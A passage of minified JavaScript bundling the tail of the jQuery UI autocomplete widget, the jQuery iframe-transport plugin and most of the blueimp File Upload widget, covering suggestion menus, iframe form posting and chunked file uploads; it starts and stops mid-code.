var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}
this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;});var menuElement=this.menu.element[0];if(!$(event.target).closest(".ui-menu-item").length){this._delay(function(){var that=this;this.document.one("mousedown",function(event){if(event.target!==that.element[0]&&event.target!==menuElement&&!$.contains(menuElement,event.target)){that.close();}});});}},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}
item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}
label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==this.document[0].activeElement){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}
if(false!==this._trigger("select",event,{item:item})){this._value(item.value);}
this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source"){this._initSource();}
if(key==="appendTo"){this.menu.element.appendTo(this._appendTo());}
if(key==="disabled"&&value&&this.xhr){this.xhr.abort();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front");}
if(!element.length){element=this.document[0].body;}
return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}
that.xhr=$.ajax({url:url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}
if(this._trigger("search",event)===false){return;}
return this._search(value);},_search:function(value){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}
this.pending--;if(!this.pending){this.element.removeClass("ui-autocomplete-loading");}},this);},__response:function(content){if(content){content=this._normalize(content);}
this._trigger("response",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger("change",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}
return $.map(items,function(item){if(typeof item==="string"){return{label:item,value:item};}
return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").text(item.label).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}
if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}
this.menu.blur();return;}
this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}
if(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}
this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var autocomplete=$.ui.autocomplete;}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(window.jQuery);}}(function($){'use strict';var counter=0;$.ajaxTransport('iframe',function(options){if(options.async){var initialIframeSrc=options.initialIframeSrc||'javascript:false;',form,iframe,addParamChar;return{send:function(_,completeCallback){form=$('<form style="display:none;"></form>');form.attr('accept-charset',options.formAcceptCharset);addParamChar=/\?/.test(options.url)?'&':'?';if(options.type==='DELETE'){options.url=options.url+addParamChar+'_method=DELETE';options.type='POST';}else if(options.type==='PUT'){options.url=options.url+addParamChar+'_method=PUT';options.type='POST';}else if(options.type==='PATCH'){options.url=options.url+addParamChar+'_method=PATCH';options.type='POST';}
counter+=1;iframe=$('<iframe src="'+initialIframeSrc+'" name="iframe-transport-'+counter+'"></iframe>').bind('load',function(){var fileInputClones,paramNames=$.isArray(options.paramName)?options.paramName:[options.paramName];iframe.unbind('load').bind('load',function(){var response;try{response=iframe.contents();if(!response.length||!response[0].firstChild){throw new Error();}}catch(e){response=undefined;}
completeCallback(200,'success',{'iframe':response});$('<iframe src="'+initialIframeSrc+'"></iframe>').appendTo(form);window.setTimeout(function(){form.remove();},0);});form.prop('target',iframe.prop('name')).prop('action',options.url).prop('method',options.type);if(options.formData){$.each(options.formData,function(index,field){$('<input type="hidden"/>').prop('name',field.name).val(field.value).appendTo(form);});}
if(options.fileInput&&options.fileInput.length&&options.type==='POST'){fileInputClones=options.fileInput.clone();options.fileInput.after(function(index){return fileInputClones[index];});if(options.paramName){options.fileInput.each(function(index){$(this).prop('name',paramNames[index]||options.paramName);});}
form.append(options.fileInput).prop('enctype','multipart/form-data').prop('encoding','multipart/form-data');options.fileInput.removeAttr('form');}
form.submit();if(fileInputClones&&fileInputClones.length){options.fileInput.each(function(index,input){var clone=$(fileInputClones[index]);$(input).prop('name',clone.prop('name')).attr('form',clone.attr('form'));clone.replaceWith(input);});}});form.append(iframe).appendTo(document.body);},abort:function(){if(iframe){iframe.unbind('load').prop('src',initialIframeSrc);}
if(form){form.remove();}}};}});$.ajaxSetup({converters:{'iframe text':function(iframe){return iframe&&$(iframe[0].body).text();},'iframe json':function(iframe){return iframe&&$.parseJSON($(iframe[0].body).text());},'iframe html':function(iframe){return iframe&&$(iframe[0].body).html();},'iframe xml':function(iframe){var xmlDoc=iframe&&iframe[0];return xmlDoc&&$.isXMLDoc(xmlDoc)?xmlDoc:$.parseXML((xmlDoc.XMLDocument&&xmlDoc.XMLDocument.xml)||$(xmlDoc.body).html());},'iframe script':function(iframe){return iframe&&$.globalEval($(iframe[0].body).text());}}});}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','jquery.ui.widget'],factory);}else{factory(window.jQuery);}}(function($){'use strict';$.support.fileInput=!(new RegExp('(Android (1\\.[0156]|2\\.[01]))'+'|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)'+'|(w(eb)?OSBrowser)|(webOS)'+'|(Kindle/(1\\.0|2\\.[05]|3\\.0))').test(window.navigator.userAgent)||$('<input type="file">').prop('disabled'));$.support.xhrFileUpload=!!(window.ProgressEvent&&window.FileReader);$.support.xhrFormDataFileUpload=!!window.FormData;$.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);function getDragHandler(type){var isDragOver=type==='dragover';return function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var dataTransfer=e.dataTransfer;if(dataTransfer&&$.inArray('Files',dataTransfer.types)!==-1&&this._trigger(type,$.Event(type,{delegatedEvent:e}))!==false){e.preventDefault();if(isDragOver){dataTransfer.dropEffect='copy';}}};}
$.widget('blueimp.fileupload',{options:{dropZone:$(document),pasteZone:undefined,fileInput:undefined,replaceFileInput:true,paramName:undefined,singleFileUploads:true,limitMultiFileUploads:undefined,limitMultiFileUploadSize:undefined,limitMultiFileUploadSizeOverhead:512,sequentialUploads:false,limitConcurrentUploads:undefined,forceIframeTransport:false,redirect:undefined,redirectParamName:undefined,postMessage:undefined,multipart:true,maxChunkSize:undefined,uploadedBytes:undefined,recalculateProgress:true,progressInterval:100,bitrateInterval:500,autoUpload:true,messages:{uploadedBytes:'Uploaded bytes exceed file size'},i18n:function(message,context){message=this.messages[message]||message.toString();if(context){$.each(context,function(key,value){message=message.replace('{'+key+'}',value);});}
return message;},formData:function(form){return form.serializeArray();},add:function(e,data){if(e.isDefaultPrevented()){return false;}
if(data.autoUpload||(data.autoUpload!==false&&$(this).fileupload('option','autoUpload'))){data.process().done(function(){data.submit();});}},processData:false,contentType:false,cache:false},_specialOptions:['fileInput','dropZone','pasteZone','multipart','forceIframeTransport'],_blobSlice:$.support.blobSlice&&function(){var slice=this.slice||this.webkitSlice||this.mozSlice;return slice.apply(this,arguments);},_BitrateTimer:function(){this.timestamp=((Date.now)?Date.now():(new Date()).getTime());this.loaded=0;this.bitrate=0;this.getBitrate=function(now,loaded,interval){var timeDiff=now-this.timestamp;if(!this.bitrate||!interval||timeDiff>interval){this.bitrate=(loaded-this.loaded)*(1000/timeDiff)*8;this.loaded=loaded;this.timestamp=now;}
return this.bitrate;};},_isXHRUpload:function(options){return!options.forceIframeTransport&&((!options.multipart&&$.support.xhrFileUpload)||$.support.xhrFormDataFileUpload);},_getFormData:function(options){var formData;if($.type(options.formData)==='function'){return options.formData(options.form);}
if($.isArray(options.formData)){return options.formData;}
if($.type(options.formData)==='object'){formData=[];$.each(options.formData,function(name,value){formData.push({name:name,value:value});});return formData;}
return[];},_getTotal:function(files){var total=0;$.each(files,function(index,file){total+=file.size||1;});return total;},_initProgressObject:function(obj){var progress={loaded:0,total:0,bitrate:0};if(obj._progress){$.extend(obj._progress,progress);}else{obj._progress=progress;}},_initResponseObject:function(obj){var prop;if(obj._response){for(prop in obj._response){if(obj._response.hasOwnProperty(prop)){delete obj._response[prop];}}}else{obj._response={};}},_onProgress:function(e,data){if(e.lengthComputable){var now=((Date.now)?Date.now():(new Date()).getTime()),loaded;if(data._time&&data.progressInterval&&(now-data._time<data.progressInterval)&&e.loaded!==e.total){return;}
data._time=now;loaded=Math.floor(e.loaded/e.total*(data.chunkSize||data._progress.total))+(data.uploadedBytes||0);this._progress.loaded+=(loaded-data._progress.loaded);this._progress.bitrate=this._bitrateTimer.getBitrate(now,this._progress.loaded,data.bitrateInterval);data._progress.loaded=data.loaded=loaded;data._progress.bitrate=data.bitrate=data._bitrateTimer.getBitrate(now,loaded,data.bitrateInterval);this._trigger('progress',$.Event('progress',{delegatedEvent:e}),data);this._trigger('progressall',$.Event('progressall',{delegatedEvent:e}),this._progress);}},_initProgressListener:function(options){var that=this,xhr=options.xhr?options.xhr():$.ajaxSettings.xhr();if(xhr.upload){$(xhr.upload).bind('progress',function(e){var oe=e.originalEvent;e.lengthComputable=oe.lengthComputable;e.loaded=oe.loaded;e.total=oe.total;that._onProgress(e,options);});options.xhr=function(){return xhr;};}},_isInstanceOf:function(type,obj){return Object.prototype.toString.call(obj)==='[object '+type+']';},_initXHRData:function(options){var that=this,formData,file=options.files[0],multipart=options.multipart||!$.support.xhrFileUpload,paramName=$.type(options.paramName)==='array'?options.paramName[0]:options.paramName;options.headers=$.extend({},options.headers);if(options.contentRange){options.headers['Content-Range']=options.contentRange;}
if(!multipart||options.blob||!this._isInstanceOf('File',file)){options.headers['Content-Disposition']='attachment; filename="'+
encodeURI(file.name)+'"';}
if(!multipart){options.contentType=file.type||'application/octet-stream';options.data=options.blob||file;}else if($.support.xhrFormDataFileUpload){if(options.postMessage){formData=this._getFormData(options);if(options.blob){formData.push({name:paramName,value:options.blob});}else{$.each(options.files,function(index,file){formData.push({name:($.type(options.paramName)==='array'&&options.paramName[index])||paramName,value:file});});}}else{if(that._isInstanceOf('FormData',options.formData)){formData=options.formData;}else{formData=new FormData();$.each(this._getFormData(options),function(index,field){formData.append(field.name,field.value);});}
if(options.blob){formData.append(paramName,options.blob,file.name);}else{$.each(options.files,function(index,file){if(that._isInstanceOf('File',file)||that._isInstanceOf('Blob',file)){formData.append(($.type(options.paramName)==='array'&&options.paramName[index])||paramName,file,file.uploadName||file.name);}});}}
options.data=formData;}
options.blob=null;},_initIframeSettings:function(options){var targetHost=$('<a></a>').prop('href',options.url).prop('host');options.dataType='iframe '+(options.dataType||'');options.formData=this._getFormData(options);if(options.redirect&&targetHost&&targetHost!==location.host){options.formData.push({name:options.redirectParamName||'redirect',value:options.redirect});}},_initDataSettings:function(options){if(this._isXHRUpload(options)){if(!this._chunkedUpload(options,true)){if(!options.data){this._initXHRData(options);}
this._initProgressListener(options);}
if(options.postMessage){options.dataType='postmessage '+(options.dataType||'');}}else{this._initIframeSettings(options);}},_getParamName:function(options){var fileInput=$(options.fileInput),paramName=options.paramName;if(!paramName){paramName=[];fileInput.each(function(){var input=$(this),name=input.prop('name')||'files[]',i=(input.prop('files')||[1]).length;while(i){paramName.push(name);i-=1;}});if(!paramName.length){paramName=[fileInput.prop('name')||'files[]'];}}else if(!$.isArray(paramName)){paramName=[paramName];}
return paramName;},_initFormSettings:function(options){if(!options.form||!options.form.length){options.form=$(options.fileInput.prop('form'));if(!options.form.length){options.form=$(this.options.fileInput.prop('form'));}}
options.paramName=this._getParamName(options);if(!options.url){options.url=options.form.prop('action')||location.href;}
options.type=(options.type||($.type(options.form.prop('method'))==='string'&&options.form.prop('method'))||'').toUpperCase();if(options.type!=='POST'&&options.type!=='PUT'&&options.type!=='PATCH'){options.type='POST';}
if(!options.formAcceptCharset){options.formAcceptCharset=options.form.attr('accept-charset');}},_getAJAXSettings:function(data){var options=$.extend({},this.options,data);this._initFormSettings(options);this._initDataSettings(options);return options;},_getDeferredState:function(deferred){if(deferred.state){return deferred.state();}
if(deferred.isResolved()){return'resolved';}
if(deferred.isRejected()){return'rejected';}
return'pending';},_enhancePromise:function(promise){promise.success=promise.done;promise.error=promise.fail;promise.complete=promise.always;return promise;},_getXHRPromise:function(resolveOrReject,context,args){var dfd=$.Deferred(),promise=dfd.promise();context=context||this.options.context||promise;if(resolveOrReject===true){dfd.resolveWith(context,args);}else if(resolveOrReject===false){dfd.rejectWith(context,args);}
promise.abort=dfd.promise;return this._enhancePromise(promise);},_addConvenienceMethods:function(e,data){var that=this,getPromise=function(args){return $.Deferred().resolveWith(that,args).promise();};data.process=function(resolveFunc,rejectFunc){if(resolveFunc||rejectFunc){data._processQueue=this._processQueue=(this._processQueue||getPromise([this])).pipe(function(){if(data.errorThrown){return $.Deferred().rejectWith(that,[data]).promise();}
return getPromise(arguments);}).pipe(resolveFunc,rejectFunc);}
return this._processQueue||getPromise([this]);};data.submit=function(){if(this.state()!=='pending'){data.jqXHR=this.jqXHR=(that._trigger('submit',$.Event('submit',{delegatedEvent:e}),this)!==false)&&that._onSend(e,this);}
return this.jqXHR||that._getXHRPromise();};data.abort=function(){if(this.jqXHR){return this.jqXHR.abort();}
this.errorThrown='abort';that._trigger('fail',null,this);return that._getXHRPromise(false);};data.state=function(){if(this.jqXHR){return that._getDeferredState(this.jqXHR);}
if(this._processQueue){return that._getDeferredState(this._processQueue);}};data.processing=function(){return!this.jqXHR&&this._processQueue&&that._getDeferredState(this._processQueue)==='pending';};data.progress=function(){return this._progress;};data.response=function(){return this._response;};},_getUploadedBytes:function(jqXHR){var range=jqXHR.getResponseHeader('Range'),parts=range&&range.split('-'),upperBytesPos=parts&&parts.length>1&&parseInt(parts[1],10);return upperBytesPos&&upperBytesPos+1;},_chunkedUpload:function(options,testOnly){options.uploadedBytes=options.uploadedBytes||0;var that=this,file=options.files[0],fs=file.size,ub=options.uploadedBytes,mcs=options.maxChunkSize||fs,slice=this._blobSlice,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,upload;if(!(this._isXHRUpload(options)&&slice&&(ub||mcs<fs))||options.data){return false;}
if(testOnly){return true;}
if(ub>=fs){file.error=options.i18n('uploadedBytes');return this._getXHRPromise(false,options.context,[null,'error',file.error]);}
upload=function(){var o=$.extend({},options),currentLoaded=o._progress.loaded;o.blob=slice.call(file,ub,ub+mcs,file.type);o.chunkSize=o.blob.size;o.contentRange='bytes '+ub+'-'+
(ub+o.chunkSize-1)+'/'+fs;that._initXHRData(o);that._initProgressListener(o);jqXHR=((that._trigger('chunksend',null,o)!==false&&$.ajax(o))||that._getXHRPromise(false,o.context)).done(function(result,textStatus,jqXHR){ub=that._getUploadedBytes(jqXHR)||(ub+o.chunkSize);if(currentLoaded+o.chunkSize-o._progress.loaded){that._onProgress($.Event('progress',{lengthComputable:true,loaded:ub-o.uploadedBytes,total:ub-o.uploadedBytes}),o);}
options.uploadedBytes=o.uploadedBytes=ub;o.result=result;o.textStatus=textStatus;o.jqXHR=jqXHR;that._trigger('chunkdone',null,o);that._trigger('chunkalways',null,o);if(ub<fs){upload();}else{dfd.resolveWith(o.context,[result,textStatus,jqXHR]);}}).fail(function(jqXHR,textStatus,errorThrown){o.jqXHR=jqXHR;o.textStatus=textStatus;o.errorThrown=errorThrown;that._trigger('chunkfail',null,o);that._trigger('chunkalways',null,o);dfd.rejectWith(o.context,[jqXHR,textStatus,errorThrown]);});};this._enhancePromise(promise);promise.abort=function(){return jqXHR.abort();};upload();return promise;},_beforeSend:function(e,data){if(this._active===0){this._trigger('start');this._bitrateTimer=new this._BitrateTimer();this._progress.loaded=this._progress.total=0;this._progress.bitrate=0;}
this._initResponseObject(data);this._initProgressObject(data);data._progress.loaded=data.loaded=data.uploadedBytes||0;data._progress.total=data.total=this._getTotal(data.files)||1;data._progress.bitrate=data.bitrate=0;this._active+=1;this._progress.loaded+=data.loaded;this._progress.total+=data.total;},_onDone:function(result,textStatus,jqXHR,options){var total=options._progress.total,response=options._response;if(options._progress.loaded<total){this._onProgress($.Event('progress',{lengthComputable:true,loaded:total,total:total}),options);}
response.result=options.result=result;response.textStatus=options.textStatus=textStatus;response.jqXHR=options.jqXHR=jqXHR;this._trigger('done',null,options);},_onFail:function(jqXHR,textStatus,errorThrown,options){var response=options._response;if(options.recalculateProgress){this._progress.loaded-=options._progress.loaded;this._progress.total-=options._progress.total;}
response.jqXHR=options.jqXHR=jqXHR;response.textStatus=options.textStatus=textStatus;response.errorThrown=options.errorThrown=errorThrown;this._trigger('fail',null,options);},_onAlways:function(jqXHRorResult,textStatus,jqXHRorError,options){this._trigger('always',null,options);},_onSend:function(e,data){if(!data.submit){this._addConvenienceMethods(e,data);}
var that=this,jqXHR,aborted,slot,pipe,options=that._getAJAXSettings(data),send=function(){that._sending+=1;options._bitrateTimer=new that._BitrateTimer();jqXHR=jqXHR||(((aborted||that._trigger('send',$.Event('send',{delegatedEvent:e}),options)===false)&&that._getXHRPromise(false,options.context,aborted))||that._chunkedUpload(options)||$.ajax(options)).done(function(result,textStatus,jqXHR){that._onDone(result,textStatus,jqXHR,options);}).fail(function(jqXHR,textStatus,errorThrown){that._onFail(jqXHR,textStatus,errorThrown,options);}).always(function(jqXHRorResult,textStatus,jqXHRorError){that._onAlways(jqXHRorResult,textStatus,jqXHRorError,options);that._sending-=1;that._active-=1;if(options.limitConcurrentUploads&&options.limitConcurrentUploads>that._sending){var nextSlot=that._slots.shift();while(nextSlot){if(that._getDeferredState(nextSlot)==='pending'){nextSlot.resolve();break;}
nextSlot=that._slots.shift();}}
if(that._active===0){that._trigger('stop');}});return jqXHR;};this._beforeSend(e,options);if(this.options.sequentialUploads||(this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending)){if(this.options.limitConcurrentUploads>1){slot=$.Deferred();this._slots.push(slot);pipe=slot.pipe(send);}else{this._sequence=this._sequence.pipe(send,send);pipe=this._sequence;}
pipe.abort=function(){aborted=[undefined,'abort','abort'];if(!jqXHR){if(slot){slot.rejectWith(options.context,aborted);}
return send();}
return jqXHR.abort();};return this._enhancePromise(pipe);}
return send();},_onAdd:function(e,data){var that=this,result=true,options=$.extend({},this.options,data),files=data.files,filesLength=files.length,limit=options.limitMultiFileUploads,limitSize=options.limitMultiFileUploadSize,overhead=options.limitMultiFileUploadSizeOverhead,batchSize=0,paramName=this._getParamName(options),paramNameSet,paramNameSlice,fileSet,i,j=0;if(limitSize&&(!filesLength||files[0].size===undefined)){limitSize=undefined;}
if(!(options.singleFileUploads||limit||limitSize)||!this._isXHRUpload(options)){fileSet=[files];paramNameSet=[paramName];}else if(!(options.singleFileUploads||limitSize)&&limit){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i+=limit){fileSet.push(files.slice(i,i+limit));paramNameSlice=paramName.slice(i,i+limit);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);}}else if(!options.singleFileUploads&&limitSize){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i=i+1){batchSize+=files[i].size+overhead;if(i+1===filesLength||((batchSize+files[i+1].size+overhead)>limitSize)||(limit&&i+1-j>=limit)){fileSet.push(files.slice(j,i+1));paramNameSlice=paramName.slice(j,i+1);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);j=i+1;batchSize=0;}}}else{paramNameSet=paramName;}
data.originalFiles=files;$.each(fileSet||files,function(index,element){var newData=$.extend({},data);newData.files=fileSet?element:[element];newData.paramName=paramNameSet[index];that._initResponseObject(newData);that._initProgressObject(newData);that._addConvenienceMethods(e,newData);result=that._trigger('add',$.Event('add',{delegatedEvent:e}),newData);return result;});return result;},_replaceFileInput:function(data){var input=data.fileInput,inputClone=input.clone(true);data.fileInputClone=inputClone;$('<form></form>').append(inputClone)[0].reset();input.after(inputClone).detach();$.cleanData(input.unbind('remove'));this.options.fileInput=this.options.fileInput.map(function(i,el){if(el===input[0]){return inputClone[0];}
return el;});if(input[0]===this.element[0]){this.element=inputClone;}},_handleFileTreeEntry:function(entry,path){var that=this,dfd=$.Deferred(),errorHandler=function(e){if(e&&!e.entry){e.entry=entry;}
dfd.resolve([e]);},successHandler=function(entries){that._handleFileTreeEntries(entries,path+entry.name+'/').done(function(files){dfd.resolve(files);}).fail(errorHandler);},readEntries=function(){dirReader.readEntries(function(results){if(!results.length){successHandler(entries);}else{entries=entries.concat(results);readEntries();}},errorHandler);},dirReader,entries=[];path=path||'';if(entry.isFile){if(entry._file){entry._file.relativePath=path;dfd.resolve(entry._file);}else{entry.file(function(file){file.relativePath=path;dfd.resolve(file);},errorHandler);}}else if(entry.isDirectory){dirReader=entry.createReader();readEntries();}else{dfd.resolve([]);}
return dfd.promise();},_handleFileTreeEntries:function(entries,path){var that=this;return $.when.apply($,$.map(entries,function(entry){return that._handleFileTreeEntry(entry,path);})).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_getDroppedFiles:function(dataTransfer){dataTransfer=dataTransfer||{};var items=dataTransfer.items;if(items&&items.length&&(items[0].webkitGetAsEntry||items[0].getAsEntry)){return this._handleFileTreeEntries($.map(items,function(item){var entry;if(item.webkitGetAsEntry){entry=item.webkitGetAsEntry();if(entry){entry._file=item.getAsFile();}
return entry;}
return item.getAsEntry();}));}
return $.Deferred().resolve($.makeArray(dataTransfer.files)).promise();},_getSingleFileInputFiles:function(fileInput){fileInput=$(fileInput);var entries=fileInput.prop('webkitEntries')||fileInput.prop('entries'),files,value;if(entries&&entries.length){return this._handleFileTreeEntries(entries);}
files=$.makeArray(fileInput.prop('files'));if(!files.length){value=fileInput.prop('value');if(!value){return $.Deferred().resolve([]).promise();}
files=[{name:value.replace(/^.*\\/,'')}];}else if(files[0].name===undefined&&files[0].fileName){$.each(files,function(index,file){file.name=file.fileName;file.size=file.fileSize;});}
return $.Deferred().resolve(files).promise();},_getFileInputFiles:function(fileInput){if(!(fileInput instanceof $)||fileInput.length===1){return this._getSingleFileInputFiles(fileInput);}
return $.when.apply($,$.map(fileInput,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_onChange:function(e){var that=this,data={fileInput:$(e.target),form:$(e.target.form)};this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;if(that.options.replaceFileInput){that._replaceFileInput(data);}
if(that._trigger('change',$.Event('change',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});},_onPaste:function(e){var items=e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.items,data={files:[]};if(items&&items.length){$.each(items,function(index,item){var file=item.getAsFile&&item.getAsFile();if(file){data.files.push(file);}});if(this._trigger('paste',$.Event('paste',{delegatedEvent:e}),data)!==false){this._onAdd(e,data);}}},_onDrop:function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var that=this,dataTransfer=e.dataTransfer,data={};if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){e.preventDefault();this._getDroppedFiles(dataTransfer).always(function(files){data.files=files;if(that._trigger('drop',$.Event('drop',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});}},_onDragOver:getDragHandler('dragover'),_onDragEnter:getDragHandler('dragenter'),_onDragLeave:getDragHandler('dragleave'),_initEventHandlers:function(){if(this._isXHRUpload(this.options)){this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave});this._on(this.options.pasteZone,{paste:this._onPaste});}
if($.support.fileInput){this._on(this.options.fileInput,{change:this._onChange});}},_destroyEventHandlers:function(){this._off(this.options.dropZone,'dragenter dragleave dragover drop');this._off(this.options.pasteZone,'paste');this._off(this.options.fileInput,'change');},_setOption:function(key,value){var reinit=$.inArray(key,this._specialOptions)!==-1;if(reinit){this._destroyEventHandlers();}
this._super(key,value);if(reinit){this._initSpecialOptions();this._initEventHandlers();}},_initSpecialOptions:function(){var options=this.options;if(options.fileInput===undefined){options.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]');}else if(!(options.fileInput instanceof $)){options.fileInput=$(options.fileInput);}
if(!(options.dropZone instanceof $)){options.dropZone=$(options.dropZone);}
if(!(options.pasteZone instanceof $)){options.pasteZone=$(options.pasteZone);}},_getRegExp:function(str){var parts=str.split('/'),modifiers=parts.pop();parts.shift();return new RegExp(parts.join('/'),modifiers);},_isRegExpOption:function(key,value){return key!=='url'&&$.type(value)==='string'&&/^\/.*\/[igm]{0,3}$/.test(value);},_initDataAttributes:function(){var that=this,options=this.options,clone=$(this.element[0].cloneNode(false)),data=clone.data();clone.remove();$.each(data,function(key,value){var dataAttributeName='data-'+
key.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase();if(clone.attr(dataAttributeName)){if(that._isRegExpOption(key,value)){value=that._getRegExp(value);}
options[key]=value;}});},_create:function(){this._initDataAttributes();this._initSpecialOptions();this._slots=[];this._sequence=this._getXHRPromise(true);this._sending=this._active=0;this._initProgressObject(this);this._initEventHandlers();},active:function(){return this._active;},progress:function(){return this._progress;},add:function(data){var that=this;if(!data||this.options.disabled){return;}
if(data.fileInput&&!data.files){this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;that._onAdd(null,data);});}else{data.files=$.makeArray(data.files);this._onAdd(null,data);}},send:function(data){if(data&&!this.options.disabled){if(data.fileInput&&!data.files){var that=this,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,aborted;promise.abort=function(){aborted=true;if(jqXHR){return jqXHR.abort();}
dfd.reject(null,'abort','abort');return promise;};this._getFileInputFiles(data.fileInput).always(function(files){if(aborted){return;}
if(!files.length){dfd.reject();return;}
